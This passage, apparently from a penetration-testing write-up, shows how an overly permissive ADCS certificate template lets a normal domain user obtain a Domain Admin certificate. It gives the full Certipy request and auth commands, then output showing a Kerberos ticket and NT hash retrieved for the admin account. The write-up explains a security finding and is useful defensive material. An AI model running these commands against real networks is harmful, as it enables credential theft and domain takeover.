 -k for use Kerberos authentication and -no-pass. The full Certipy command is shown below:
certipy req -u 'billy@foobar.com' -k -no-pass \
-dc-ip '10.10.1.100' \
-target ' foobar-CA.foobar.com ' \
-ca 'foobar-CA' -template 'FOO_Templ'\
-upn 'DA_Dan@foobar.com'
**End Sidebar**
Once we have our certificate, we can use the certificate to obtain the credential hash and a Kerberos ticket of the
target DA account using the Certipy -auth command as shown below:
certipy auth -pfx DA_Dan.pfx
As shown in the figure below, we successfully retrieved the hash for the DA_Dan account. Now we can impersonate
DA_Dan!
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: 'DA_Dan@foobar.com'
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to DA_Dan.ccache'
[*] Trying to retrieve NT hash for 'DA_Dan'
[*] Got NT hash for 'DA_Dan@foobar.com:
Get DA_Dan Credentials
In summary, due to the overly permissive ADCS template, we were able to escalate from a normal domain account to
a Domain Administrator account.